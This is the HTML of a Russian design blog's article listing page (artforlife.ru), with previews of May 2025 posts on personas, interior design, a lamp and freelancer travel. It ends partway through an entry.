<div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><style type="text/css" data-type="the7_shortcodes-inline-css">.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
  margin-top: 50px;
  padding-top: 0;
  border-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-entry-content {
  width: calc(100% - 50%);
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .no-img .post-entry-content {
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-entry-content {
  width: calc(100% - 50% + );
  margin-top: ;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img .post-entry-content {
  width: 100%;
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-left: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-right: -;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-left: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-right: 0;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-right: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-left: -;
  margin-right: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-right: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-left: 0;
  margin-right: 0;
}
@media screen and (max-width: 768px) {
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
    left: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
    right: 0;
  }
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list .post-entry-content {
  margin-top: -;
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list:not(.mode-list) .no-img .post-entry-content {
  margin-top: 0;
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list.mode-list .no-img .post-entry-content {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list article {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article {
  padding-top: 25px;
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 25px;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list.dividers-on .post-entry-content:after {
  width: calc( - 30px - 30px);
  background: ;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .post-entry-content {
  background: linear-gradient(to bottom,,) no-repeat 0px 150px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content {
  background: ;
  padding: 30px 30px 30px 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content:before {
  display: none;
}
#page .blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-content {
  background: ;
  top: 20px;
  right: 20px;
  bottom: 20px;
  left: 20px;
}
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-head-wrapper,
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-wrapper {
  right: 30px;
  left: 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-content {
  background: none;
  padding: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  bottom: -15px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list.meta-info-off .post-entry-wrapper {
  bottom: -5px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list article:not(.description-off) .post-entry-wrapper {
  bottom: -20px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list:not(.disable-layout-hover) article:hover .post-entry-wrapper {
  bottom: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter a,
.blog-shortcode.blog-list-shortcode-id-1 .filter a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a,
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter-bg-decoration .filter-categories a.act {
  color: #fff;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article {
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article.visible.first {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article {
  margin-top: 0;
  padding-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article.visible.first {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
  padding: 0px 0px 0px 0px;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
  background: #ffffff;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a * {
  color: #2d2d2d;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-title,
.blog-shortcode.blog-list-shortcode-id-1.owl-carousel .entry-title {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta * {
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories * {
  -webkit-text-fill-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list) .post-entry-content {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list):not(.content-bg-on):not(.mode-list) .no-img .post-entry-content {
  padding: 0;
}
@media screen and (max-width: 768px) {
  .blog-shortcode.blog-list-shortcode-id-1 article {
    -webkit-flex-flow: column nowrap;
    -moz-flex-flow: column nowrap;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    margin-top: 20px;
  }
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on article {
    border: none;
  }
  .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.centered-layout-list article {
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
    margin-top: 20px;
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article:first-of-type,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    width: 100%;
    margin: 0;
    top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content:after {
    display: none;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .project-even .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-thumbnail-wrap {
    -webkit-order: 0;
    -moz-order: 0;
    -ms-flex-order: 0;
    order: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
    -webkit-order: 1;
    -moz-order: 1;
    -ms-flex-order: 1;
    order: 1;
    width: 100%;
    padding: 20px 20px 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
    -webkit-order: 2;
    -moz-order: 2;
    -ms-flex-order: 2;
    order: 2;
    padding-top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-categories {
    top: 10px;
    left: 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
    top: 10px;
    right: 10px;
    left: auto;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    padding: 20px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-title {
    margin: 3px 0 5px;
    font-size: 20px;
    line-height: 26px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
    margin: 5px 0 5px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
    margin: 15px 0 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details {
    margin: 5px 0 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details.details-type-link {
    margin-bottom: 2px;
  }
}
</style><div class="articles-list blog-shortcode mode-list blog-list-shortcode-id-1 classic-layout-list content-bg-on scale-img loading-effect-fade-in" data-cur-page="57" data-post-limit="-1" data-pagination-mode="pages"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-66911 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-person tag-metod tag-ne tag-pochemu tag-rabotaet category-179 description-off" data-name="почему метод персон не работает" data-date="2025-05-16T15:34:28+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/pochemu-metod-person-ne-rabotaet.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2025/05/pochemu-metod-person-ne-rabotaet-720x480.jpg" srcset="https://artforlife.ru/wp-content/uploads/2025/05/pochemu-metod-person-ne-rabotaet-720x480.jpg 720w" alt="" title="почему метод персон не работает" width="720" height="480"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/pochemu-metod-person-ne-rabotaet.html" title="почему метод персон не работает" rel="bookmark">почему метод персон не работает</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2025/05/16" title="15:34" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2025-05-16T15:34:28+00:00">16.05.2025</time></a></div>
	<div class="entry-excerpt"><p>Персоны — популярный инструмент исследования целевой аудитории. Речь об описании вымышленных персонажей, которые представляют собой собирательный образ потенциальных пользователей продукта. Но так ли они эффективны? В сегодняшней статье мы разберем, какими недостатками обладают персоны и почему иногда они бывают не только бесполезны, но и даже вредны. 👥👥👥 Персоны — популярный инструмент исследования целевой аудитории. Речь&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/pochemu-metod-person-ne-rabotaet.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-66906 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-balans tag-brutalnosti tag-dizajne tag-zhenstvennosti tag-miminat tag-shodejnde category-179 description-off" data-name="Баланс брутальности и женственности в дизайне Миминат Шодейнде" data-date="2025-05-16T03:48:36+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/balans-brutalnosti-i-zhenstvennosti-v-dizajne-miminat-shodejnde.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2025/05/1747356518_Balans-brutalnosti-i-zhenstvennosti-v-dizajne-Miminat-SHodejnde-1620x1080.jpg" srcset="https://artforlife.ru/wp-content/uploads/2025/05/1747356518_Balans-brutalnosti-i-zhenstvennosti-v-dizajne-Miminat-SHodejnde-1620x1080.jpg 1620w" alt="" title="Баланс брутальности и женственности в дизайне Миминат Шодейнде" width="1620" height="1080"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/balans-brutalnosti-i-zhenstvennosti-v-dizajne-miminat-shodejnde.html" title="Баланс брутальности и женственности в дизайне Миминат Шодейнде" rel="bookmark">Баланс брутальности и женственности в дизайне Миминат Шодейнде</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2025/05/16" title="03:48" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2025-05-16T03:48:36+00:00">16.05.2025</time></a></div>
	<div class="entry-excerpt"><p>Проекты лондонского дизайнера Миминат Шодейнде полны контрастов — старого и нового, функционального и выразительного, брутального и феминного. Вместе с командой своей студии Miminat Designs она создает скульптурные объекты и изысканные интерьеры, запечатляющие поэтику движения. Отличительная черта практики Шодейнде — деликатный синтез европейской и африканской культур, воплощающий ее глобальное видение. Британско-нигерийский дизайнер Миминат Шодейнде родилась и&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/balans-brutalnosti-i-zhenstvennosti-v-dizajne-miminat-shodejnde.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-66897 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-leftdesign tag-byuro tag-vdohnovlennyj tag-interer tag-lesa tag-moskovskogo tag-obrazom tag-proekt tag-restorana tag-russkogo tag-skazochnogo category-179 description-off" data-name="Интерьер московского ресторана, вдохновленный образом сказочного русского леса — проект бюро LEFTdesign" data-date="2025-05-14T23:47:42+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/interer-moskovskogo-restorana-vdohnovlennyj-obrazom-skazochnogo-russkogo-lesa-proekt-byuro-leftdesign.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2025/05/Interer-moskovskogo-restorana-vdohnovlennyj-obrazom-skazochnogo-russkogo-lesa-proekt-1620x1080.jpg" srcset="https://artforlife.ru/wp-content/uploads/2025/05/Interer-moskovskogo-restorana-vdohnovlennyj-obrazom-skazochnogo-russkogo-lesa-proekt-1620x1080.jpg 1620w" alt="" title="Интерьер московского ресторана, вдохновленный образом сказочного русского леса — проект" width="1620" height="1080"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/interer-moskovskogo-restorana-vdohnovlennyj-obrazom-skazochnogo-russkogo-lesa-proekt-byuro-leftdesign.html" title="Интерьер московского ресторана, вдохновленный образом сказочного русского леса — проект бюро LEFTdesign" rel="bookmark">Интерьер московского ресторана, вдохновленный образом сказочного русского леса — проект бюро LEFTdesign</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2025/05/14" title="23:47" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2025-05-14T23:47:42+00:00">14.05.2025</time></a></div>
	<div class="entry-excerpt"><p>Интерьер ресторана Relict, созданием которого занималась команда бюро LEFTdesign, основан на истории названия заведения. Оно, в свою очередь, вдохновлено образом леса как важнейшего источника традиций, фольклорных сюжетов и персонажей в русской культуре. В двухэтажном пространстве дизайнерам удалось добиться загадочной атмосферы «иномирья» за счет обволакивающих темных оттенков и природных материалов. Локация: Москва Площадь: 670 м² Авторы:&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/interer-moskovskogo-restorana-vdohnovlennyj-obrazom-skazochnogo-russkogo-lesa-proekt-byuro-leftdesign.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-66893 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-freelance-today tag-wifi tag-almanah tag-birzh tag-birzhi tag-vdohnovenie tag-gde tag-dlya tag-kochevnikov tag-moskvy tag-nachinayushhih tag-nedaleko tag-novosti tag-obzory tag-ot tag-otdohnut tag-pitera tag-sajty tag-sovety tag-tishina tag-frilans tag-frilansa tag-frilanseru tag-tsifrovyh tag-chast category-179 description-off" data-name="Тишина, Wi-Fi и вдохновение &#8212; Где отдохнуть фрилансеру недалеко от Москвы и Питера. Часть 1 / Альманах Цифровых Кочевников / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" data-date="2025-05-14T13:34:31+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/tishina-wi-fi-i-vdohnovenie-gde-otdohnut-frilanseru-nedaleko-ot-moskvy-i-pitera-chast-1-almanah-tsifrovyh-kochevnikov-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nach.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2025/05/1747218872_Tishina-Wi-Fi-i-vdohnovenie-Gde-otdohnut-frilanseru-nedaleko-ot-1536x1024.png" srcset="https://artforlife.ru/wp-content/uploads/2025/05/1747218872_Tishina-Wi-Fi-i-vdohnovenie-Gde-otdohnut-frilanseru-nedaleko-ot-1536x1024.png 1536w" alt="" title="Тишина, Wi-Fi и вдохновение &#8212; Где отдохнуть фрилансеру недалеко от" width="1536" height="1024"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/tishina-wi-fi-i-vdohnovenie-gde-otdohnut-frilanseru-nedaleko-ot-moskvy-i-pitera-chast-1-almanah-tsifrovyh-kochevnikov-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nach.html" title="Тишина, Wi-Fi и вдохновение &#8212; Где отдохнуть фрилансеру недалеко от Москвы и Питера. Часть 1 / Альманах Цифровых Кочевников / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" rel="bookmark">Тишина, Wi-Fi и вдохновение &#8212; Где отдохнуть фрилансеру недалеко от Москвы и Питера. Часть 1 / Альманах Цифровых Кочевников / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2025/05/14" title="13:34" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2025-05-14T13:34:31+00:00">14.05.2025</time></a></div>
	<div class="entry-excerpt"><p>Летний отдых недалеко от Москвы и Санкт-Петербурга — это отличная возможность сменить обстановку без необходимости длительных переездов, а также ощутить контакт с природой и по-настоящему перезагрузиться. В отличие от шумных курортов и перелетов, связанных с ними, такой формат путешествия позволяет отдохнуть более выгодно: меньше затрат времени, денег и нервов, но при этом — максимум впечатлений&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/tishina-wi-fi-i-vdohnovenie-gde-otdohnut-frilanseru-nedaleko-ot-moskvy-i-pitera-chast-1-almanah-tsifrovyh-kochevnikov-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nach.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-66884 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-established tag-gelato tag-sons tag-brend tag-britanskij tag-lampu tag-pereosmyslil category-179 description-off" data-name="Британский бренд Established &#038; Sons переосмыслил лампу Gelato" data-date="2025-05-13T19:46:21+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/britanskij-brend-established-sons-pereosmyslil-lampu-gelato.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2025/05/Britanskij-brend-Established-Sons-pereosmyslil-lampu-Gelato-1279x853.jpg" srcset="https://artforlife.ru/wp-content/uploads/2025/05/Britanskij-brend-Established-Sons-pereosmyslil-lampu-Gelato-1279x853.jpg 1279w, https://artforlife.ru/wp-content/uploads/2025/05/Britanskij-brend-Established-Sons-pereosmyslil-lampu-Gelato-1280x853.jpg 1280w" alt="" title="Британский бренд Established &#038; Sons переосмыслил лампу Gelato" width="1279" height="853"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/britanskij-brend-established-sons-pereosmyslil-lampu-gelato.html" title="Британский бренд Established &#038; Sons переосмыслил лампу Gelato" rel="bookmark">Британский бренд Established &#038; Sons переосмыслил лампу Gelato</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2025/05/13" title="19:46" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2025-05-13T19:46:21+00:00">13.05.2025</time></a></div>
	<div class="entry-excerpt"><p>Команда выпустила модель Gelato, впервые представленную в 1960-х годах в виде настольной лампы, в портативной версии. По задумке бренда, обновление гармонично объединяет творческое видение дизайнера Карло Насона с современными технологиями. Предмет получил свое название благодаря сходству с итальянским десертом — джелато. Так, основание из толстого цветного стекла напоминает креманку, а помещенный в него матовый плафон&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/britanskij-brend-established-sons-pereosmyslil-lampu-gelato.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-66878 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-banner tag-bystro tag-kak tag-reklamnyj tag-sozdat category-179 description-off" data-name="Как быстро создать рекламный баннер" data-date="2025-05-12T21:26:41+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
